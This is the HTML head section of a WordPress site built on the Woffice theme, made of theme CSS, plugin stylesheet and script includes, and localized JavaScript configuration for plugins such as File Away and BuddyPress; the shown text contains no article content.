linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pelhamdalemewshoa.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C400italic%2C600%2C700italic%2C800%2C900%7CLato%3A100%2C200%2C300%2C400%2C400italic%2C600%2C700italic%2C800%2C900&#038;ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/css/assets.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woffice-theme-style-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woffice-printed-style-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/css/print.min.css?ver=2.8.7' type='text/css' media='print' />
<link rel='stylesheet' id='buttons-css' href='https://pelhamdalemewshoa.org/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://pelhamdalemewshoa.org/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://pelhamdalemewshoa.org/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpaas-stock-photos-css' href='https://pelhamdalemewshoa.org/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/css/stock-photos.min.css?ver=0.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/alphanum.js?ver=1.0" id="fileaway-alphanum-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/chosen/chosen.js?ver=1.1.0" id="fileaway-chozed-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/context/contextmenu.js?ver=3.9.9.0.1" id="fileaway-contextmenu-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/footable.js?ver=2.0.1.2" id="fileaway-footable-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/filertify.js?ver=0.3.11" id="fileaway-filertify-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/soundmanager2.js?ver=2.97a.20130101" id="fileaway-soundmanager2-js"></script>
<script type="text/javascript" id="fileaway-management-js-extra">
/* <![CDATA[ */
var fileaway_mgmt = {"ajaxurl":"https:\/\/pelhamdalemewshoa.org\/wp-admin\/admin-ajax.php","nonce":"0e890b73f6","device":"desktop","no_results":"Nothing found.","cancel_link":"Cancel","save_link":"Save","proceed_link":"Proceed","delete_check":"Delete?","ok_label":"OK","confirm_label":"I'm Sure","cancel_label":"Nevermind","file_singular":"file","file_plural":"files","delete_confirm":"You are about to permanently delete numfiles. Are you sure you're OK with that?","tamper1":"Sorry, there was a problem verifying the correct path to the files.","tamper2":"There was an error completing your request. The path to the directory has not been properly defined.","tamper3":"Sorry, but the name you specified cannot be processed.","tamper4":"An error has been triggered.","no_files_selected":"No files have been selected. Click on the table rows of the files you wish to select.","no_files_chosen":"No files have been chosen.","no_action":"No action has been selected.","no_destination":"No destination directory has been selected.","no_subdir_name":"You did not specify a name for your sub-directory.","unreadable_file":"Sorry, a file you have specified could not be read.","build_path":"Please build the path to your destination directory.","no_upload_support":"Your browser does not support the File Upload API. Please update.","exceeds_size":"This file exceeds the prettymax max file size.","type_not_permitted":"This file type is not permitted.","view_all_permitted":"View all permitted file types.","view_all_prohibited":"View all prohibited file types.","double_dots_override":"You may not use double dots or attempt to override the upload directory.","double_dots":"You may not use double dots in the filename.","creation_disabled":"Sub-directory creation is disabled.","no_override":"You may not attempt to override the upload directory.","multi_type":"You may not specify a script filetype prior to a non-script filetype.","upload_failure":"Sorry about that, but filename could not be uploaded.","rename_column":"Rename Column","delete_column":"Delete Column","insert_col_before":"Insert New Column Before","insert_col_after":"Insert New Column After","insert_row":"Insert New Row","delete_row":"Delete Row","save_backup":"Save Backup","new_column_name":"New Column Name","atleast_one_column":"There must be at least one column at all times.","atleast_one_row":"There must be at least one row at all times.","next_label":"Next","create_label":"Create","new_file_name":"New File Name","specify_file_name":"You must specify a file name.","specify_column_name":"You must specify at least one column name.","column_names":"Column Names, Comma-separated"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/management.js?ver=3.9.9.0.1" id="fileaway-management-js"></script>
<script type="text/javascript" id="fileaway-stats-js-extra">
/* <![CDATA[ */
var fileaway_stats = {"ajaxurl":"https:\/\/pelhamdalemewshoa.org\/wp-admin\/admin-ajax.php","nonce":"133f61d57a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/stats.js?ver=3.9.9.0.1" id="fileaway-stats-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;libraries=places&amp;language=en&amp;key=AIzaSyAyXqXI9qYLIWaD9gLErobDccodaCgHiGs&amp;ver=6.8.3" id="google-maps-api-v3-js"></script>
<script type="text/javascript" id="woffice-time-tracking-js-js-extra">
/* <![CDATA[ */
var WOFFICE_TIME_TRACKING = {"ajax_url":"https:\/\/pelhamdalemewshoa.org\/wp-admin\/admin-ajax.php","time_tracking_nonce":"eb3738e572","text_start":"Start","text_stop":"Stop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/woffice-core/extensions/woffice-time-tracking/static/js/woffice-time-tracking.js?ver=2.8.7" id="woffice-time-tracking-js-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768726113","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://pelhamdalemewshoa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelhamdalemewshoa.org/wp-json/wp/v2/posts/2278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelhamdalemewshoa.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://pelhamdalemewshoa.org/2020/06/08/purchase-generic-avapro-online-pelhamdalemewshoa-org/" />
<link rel='shortlink' href='https://pelhamdalemewshoa.org/?p=2278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelhamdalemewshoa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F06%2F08%2Fpurchase-generic-avapro-online-pelhamdalemewshoa-org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelhamdalemewshoa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F06%2F08%2Fpurchase-generic-avapro-online-pelhamdalemewshoa-org%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php';</script>

<script> var fileaway_filetype_groups = {'adobe' : ['abf', 'aep', 'afm', 'ai', 'as', 'eps', 'fla', 'flv', 'fm', 'indd', 'pdd', 'pdf', 'pmd', 'ppj', 'prc', 'ps', 'psb', 'psd', 'swf'], 'application' : ['bat', 'dll', 'exe', 'msi'], 'audio' : ['aac', 'aif', 'aifc', 'aiff', 'amr', 'ape', 'au', 'bwf', 'flac', 'iff', 'gsm', 'la', 'm4a', 'm4b', 'm4p', 'mid', 'mp2', 'mp3', 'mpc', 'ogg', 'ots', 'ram', 'raw', 'rex', 'rx2', 'spx', 'swa', 'tta', 'vox', 'wav', 'wma', 'wv'], 'compression' : ['7z', 'a', 'ace', 'afa', 'ar', 'bz2', 'cab', 'cfs', 'cpio', 'cpt', 'dar', 'dd', 'dmg', 'gz', 'lz', 'lzma', 'lzo', 'mar', 'rar', 'rz', 's7z', 'sda', 'sfark', 'shar', 'tar', 'tgz', 'xz', 'z', 'zip', 'zipx', 'zz'], 'css' : ['css', 'less', 'sass', 'scss'], 'image' : ['bmp', 'dds', 'exif', 'gif', 'hdp', 'hdr', 'iff', 'jfif', 'jpeg', 'jpg', 'jxr', 'pam', 'pbm', 'pfm', 'pgm', 'png', 'pnm', 'ppm', 'raw', 'rgbe', 'tga', 'thm', 'tif', 'tiff', 'webp', 'wdp', 'yuv'], 'msdoc' : ['doc', 'docm', 'docx', 'dot', 'dotx'], 'msexcel' : ['xls', 'xlsm', 'xlsb', 'xlsx', 'xlt', 'xltm', 'xltx', 'xlw'], 'openoffice' : ['dbf', 'dbf4', 'odp', 'ods', 'odt', 'stc', 'sti', 'stw', 'sxc', 'sxi', 'sxw'], 'powerpoint' : ['pot', 'potm', 'potx', 'pps', 'ppt', 'pptm', 'pptx', 'pub'], 'script' : ['asp', 'cfm', 'cgi', 'clas', 'class', 'cpp', 'htm', 'html', 'java', 'js', 'php', 'pl', 'py', 'rb', 'shtm', 'shtml', 'xhtm', 'xhtml', 'xml', 'yml'], 'text' : ['123', 'csv', 'log', 'psw', 'rtf', 'sql', 'txt', 'uof', 'uot', 'wk1', 'wks', 'wpd', 'wps'], 'video' : ['avi', 'divx', 'mov', 'm4p', 'm4v', 'mkv', 'mp4', 'mpeg', 'mpg', 'ogv', 'qt', 'rm', 'rmvb', 'vob', 'webm', 'wmv']}; var ssfa_filetype_icons = {'adobe' : '&#x21;', 'application' : '&#x54;', 'audio' : '&#x43;', 'compression' : '&#x27;', 'css' : '&#x28;', 'image' : '&#x31;', 'msdoc' : '&#x23;', 'msexcel' : '&#x24;', 'openoffice' : '&#x22;', 'powerpoint' : '&#x26;', 'script' : '&#x25;', 'text' : '&#x2e;', 'video' : '&#x57;', 'unknown' : '&#x29;'} </script><!-- Custom CSS from Woffice --><style type="text/css">/*FROM : Database options*/body, p, .main-menu li a.fas, .main-menu li a.fab, #buddypress .mpp-g [class*=mpp-u], h3.mv-addfile-title, #content #eventon_form p label, #content #eventon_form p #evoau_submit, .mv-file-managing, table.mv-editfile th, .widget_nav_menu li a.fa, #dropdown-user-menu li a.fa, [data-bp-tooltip]:after, .dp_pec_wrapper .dp_pec_nav .selectric .label, .dp_pec_accordion_wrapper .dp_pec_accordion_event h2, .dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_center_text .pec_author, .dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text .pec_author, .dp_pec_grid_wrapper li.dp_pec_grid_event span, .dp_pec_grid_wrapper li.dp_pec_grid_event h2.dp_pec_grid_title, .dp_pec_content .dp_pec_event_description, .dp_pec_content .dp_pec_event_description p, .dp_pec_wrapper .dp_pec_nav span, .dp_pec_wrapper, .dp_pec_new_event_wrapper, .dp_pec_new_event_wrapper .dp_pec_submit_event, .dp_pec_new_event_wrapper .dp_pec_remove_event, .dp_pec_new_event_wrapper .dp_pec_cancel_booking, .pec_event_page_send_booking, .pec_action_btn{font-family: Lato,helvetica, arial, sans-serif; font-size: 14px;}h1, h2, h3, h4, h5, h6, #content-container .infobox-head{font-family: Lato,helvetica, arial, sans-serif; }h1, h2, h3, h4, h5, h6{text-transform: uppercase;}#content-container .intern-box.box-title h3{text-transform: uppercase;}.main-menu li > a{text-transform: uppercase;}#content-container a, #user-sidebar nav ul li a::before, #content-container .dropcap, .woffice-colored, #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before, #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before, #content-container .fw-iconbox-image, #main-search form button:hover, #content-container .comment-meta a.url, .special-404, .comment-list .children li:before, #content-container div.item-list-tabs ul li a:hover, #content-container div.item-list-tabs-wiki ul li a:hover, #content-container div.item-list-tabs-project ul li a:hover, #content-container #buddypress div.activity-meta a.button:hover, #activity-filter-select:after, ul.project-meta-list li::before, #content-container #buddypress div.activity-meta a.unfav.bp-secondary-action, #content-container span.mv_user, #content-container .eventon_fc_days .evo_fc_day.has_events, .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent:before, .bbp-reply-post-date i, #main-content #bpfb_addPhotos:before, #main-content #bpfb_addVideos:before, #main-content #bpfb_addLinks:before, .animated-number h1, .woocommerce div.product p.price, .woocommerce div.product span.price, #reviews .star-rating, #woffice-minicart-top a, .woffice-mini-cart-subtotal .amount, span.like.alreadyvoted, #content-container #learndash_lessons a, #content-container #learndash_quizzes a, #content-container .expand_collapse a, #content-container .learndash_topic_dots a, #content-container .learndash_topic_dots a > span, #content-container #learndash_lesson_topics_list span a, #content-container #learndash_profile a, #content-container #learndash_profile a span, .woffice-notifications-item a i.fa.component-icon, #nav-buttons a.clicked, .rtm-lightbox-container a, .box .intern-padding h1 a, .box .intern-padding h2 a, .box .intern-padding h3 a, .box .intern-padding h4 a, .box .intern-padding h5 a, .box .intern-padding h6 a, .box .intern-padding a h1, .box .intern-padding a h2, .box .intern-padding a h3, .box .intern-padding a h4, .box .intern-padding a h5, .box .intern-padding a h6, #geodir-wrapper .geodir-tabs .geodir-tab-active a, #buddypress #woffice-bp-sidebar .main-navs ul li a:before{color: #fda607;}.list-styled li:before, #nav-cart-trigger.active, #main-content #buddypress #item-body .bp-subnavs ul li.current a:before, #main-content #buddypress .dir-navs ul li.selected a:before, #content-container .blog-next-page .navigation li.active a, #buddypress #woffice-bp-sidebar #item-header #item-header-content .woffice-member-social li a:hover{color: #fda607 !important;}.pace .pace-progress, .progress-bar.progress-theme, input[type="submit"], .btn.btn-primary, .bg-primary, #content-container #buddypress input[type="submit"], #buddypress #create-group-form input[type="button"], #content-container #bbpress-forums button[type="submit"], #right-sidebar .widget .intern-box.box-title::after, #nav-sidebar-trigger:hover, .widget.widget_search button, #content-container .heading::before, .widget_recent_entries .post-date, #content-container div.item-list-tabs#subnav ul li.current a, div.activity-meta a, #main-content #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, .progress-bar, #content-container #buddypress .button-nav li a, #dashboard .widget .box-title::after, #content-container .masonry-layout .box .box-title::after, #content-container #buddypress button, #buddypress ul#members-list li div.item-avatar span.member-role, #content-container .mv-btn-success, #content-container td.publish, #content-container .mv-addfile-wrap a, #content-container .mv-submitfields button, #page-wrapper .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent, #content-container #bp-browse-button, .gantt, .gantt-day.weekend span, .bbp-topic-tags a, #content #eventon_form p #evoau_submit, #content-container .mv-btn-success, #content-container td.publish, #content-container .mv-addfile-wrap a, #content-container .mv-submitfields button, #content-container div.item-list-tabs ul li.current a, .wiki-like-container p.wiki-like.voted, #content-container .badgeos-item-points:before, #learndash_next_prev_link a, #content-container .ssfa_fileup_wrapper span, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #rtmedia_create_new_album, #dashboard .widget .box-title h3:before, #dashboard .widget .box-title h3:after, #dashboard .widget.evoFC_Widget h3.widget-title:before, #dashboard .widget.evoFC_Widget h3.widget-title:after, #content-container #buddypress .dataTables_wrapper .dataTables_paginate .paginate_button:not(.disabled), #dashboard.is-draggie .widget .widget-drag-button, p.wiki-like.voted, .woffice-colored-bg, .geodir-viewall, .badge-primary, #buddypress #woffice-bp-sidebar .main-navs ul li.current a, #geodir-wrapper .single-gd_place .geodir-post_left a, #geodir-wrapper .single-gd_place .geodir-post_right a{background-color: #fda607;}.gantt::-webkit-scrollbar{background-color: #fda607 !important;}#wp-submit, .progress-bar, #page-wrapper .wcContainer .wcMessage.wcCurrentUserMessage .wcMessageContent,  input[type="submit"], button[type="submit"], #content-container div.item-list-tabs ul li.selected a,  #main-content .bbb-join input[type=submit],  .btn.btn-default, #buddypress ul#members-list li div.item-avatar span.member-role,  #main-content span.label,  #main-footer span.label,  #main-content #buddypress a.button,  #content-container div.item-list-tabs-project ul li.active a,  #main-content #buddypress div.generic-button a,  #content-container div.item-list-tabs ul li.selected a,  #content-container div.item-list-tabs-wiki ul li.active a,  #content-container div.item-list-tabs-project ul li.active a,  #content-container div.item-list-tabs ul li.selected a,  #content-container div.item-list-tabs-wiki ul li.active a,  #content-container div.item-list-tabs ul li.current a,  #main-content #buddypress ul.button-nav li a,  .woocommerce span.onsale,  .woocommerce #content-container #respond input#submit:hover,  .woocommerce #content-container a.button:hover,  #content-container .woocommerce button.button:hover,  .woocommerce #content-container #respond input#submit,  .woocommerce #content-container a.button,  .woocommerce #content-container button.button,  .woocommerce #content-container input.button,  #content-container .woocommerce input.button:hover,  #main-content input[type="button"],  #buddypress input[type=button]:hover,  .woocommerce #content-container nav.woocommerce-pagination ul li a,  .woocommerce #content-container div.product p.price .amount,  #nav-cart-trigger .amount,  #content-container .woocommerce a.button,  .woocommerce #respond input#submit.alt,  .woocommerce a.button.alt,  .woocommerce button.button.alt,  .woocommerce input.button.alt,  .woocommerce #respond input#submit.alt:hover,  .woocommerce a.button.alt:hover,  .woocommerce button.button.alt:hover,  .woocommerce input.button.alt:hover,  #right-sidebar .buttons a,  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,  .woocommerce .widget_price_filter .ui-slider .ui-slider-range,  .woocommerce-shortcode .woocommerce .flex-direction-nav a,  .it-exchange-product-price ins,  #geodir-wrapper .geodir-viewall,  .single-gd_place .geodir-post_left a,  .single-gd_place .geodir-post_right a{background-color: #fda607 !important;}input:focus, textarea:focus,  #content-container div.item-list-tabs ul li.current a span.no-count,  #content-container div.item-list-tabs ul li.current a span.count,  #content-container div.item-list-tabs ul li.selected a span,  #content-container div.item-list-tabs-wiki ul li.active a span,  #content-container div.item-list-tabs-project ul li.active a span,  #featuredbox.has-search form input:focus,  .woffice-task.is-done header label .checkbox-style:before,  #woffice-minicart-top,  #woffice-notifications-menu,  #content-container .ui-state-active,  #content-container .ui-widget-content .ui-state-active,  #content-container .ui-widget-header .ui-state-active,  #content-container .ui-state-hover,  #content-container .ui-widget-content .ui-state-hover,  #content-container .ui-widget-header .ui-state-hover,  #content-container .ui-state-focus,  #content-container .ui-widget-content .ui-state-focus,  #content-container .ui-widget-header .ui-state-focus, #geodir-wrapper .geodir-tabs .geodir-tab-active a{border-color: #fda607 !important}.woocommerce #content-container div.product p.price .amount:after, .it-exchange-product-price ins:after{border-right-color:#fda607}body,  p,  .widget.widget_search input[type="text"], #content-container .fw-tabs-container .fw-tabs ul li a,  .fw-accordion .fw-accordion-title,  #featuredbox.has-search form input,  #content-container div.item-list-tabs ul li a,  #content-container div.item-list-tabs-wiki ul li a,  #content-container div.item-list-tabs-project ul li a,  table.profile-fields td.label,  #item-header.no-featured,  #user-sidebar nav ul li a,  #content-container .eventon_fc_days .evo_fc_day:hover,  .wcContainer *, legend, #right-sidebar a,  a#can-scroll, .text-body, #buddypress #woffice-bp-sidebar .main-navs ul li a, #navbar #nav-user a#user-thumb,  #featuredbox .pagetitle #directory-search form #s,  .woffice-notifications-item a,  #featuredbox.has-search.search-buddypress form i.fa-spin, #woffice-project-todo .woffice-project-filters li a.is-on{color: #444444;}#buddypress div#message,#bp-uploader-warning{background-color: #444444;}#left-content, #user-sidebar, #main-content, body.is-blank-page {background: #e8e8e8;}.box .intern-padding h1,.box .intern-padding h2,.box .intern-padding h3,.box .intern-padding h4,.box .intern-padding h5,.box .intern-padding h6{color: #444;}#content-container .intern-box,  #user-sidebar nav ul li a:hover,  .wcContainer .wcMessages .wcMessage .wcMessageContent,  #buddypress table.notifications thead tr,  #buddypress table.notifications-settings thead tr,  #buddypress table.profile-settings thead tr,  #buddypress table.profile-fields thead tr,  #buddypress table.wp-profile-fields thead tr,  #buddypress table.messages-notices thead tr,  #buddypress table.forum thead tr,  #bbpress-forums li.bbp-header,  form .woffice-task .todo-note,  #content-container article.content.type-sfwd-quiz .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-courses .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-lessons .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-transactions .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-certificates .intern-padding.heading-container:after,  #content-container article.content.type-multiverso .intern-padding.heading-container:after,  #content-container article.content.type-sfwd-topic .intern-padding.heading-container:after,  #buddypress .rtm-media-single-comments,  #buddypress .rtmedia-like-info, #buddypress .rtmedia-comments-container,  #buddypress .rtm-comment-list li{background: #e8e8e8;}#user-sidebar nav ul li a, #content-container hr,  #content-container .intern-box,  #dashboard .widget.evoFC_Widget h3.widget-title,  #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before,  #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before,  #right-sidebar .widget .intern-padding,  #right-sidebar .widget .intern-box.box-title, .main-menu li.menu-item-has-children ul li a,  .main-menu li.menu-item-has-mega-menu div.mega-menu ul li a,  #navigation-mobile ul li a,  .main-menu li.menu-item-has-mega-menu div.mega-menu ul.sub-menu.mega-menu-row:first-child li a, .widget.widget_search input[type="text"],  #content-container div.item-list-tabs ul li a,  #buddypress div.item-list-tabs ul li:last-child a,  #content-container div.item-list-tabs-wiki ul li a,  #content-container div.item-list-tabs-project ul li a,  #content-container div.item-list-tabs#subnav ul,  #buddypress 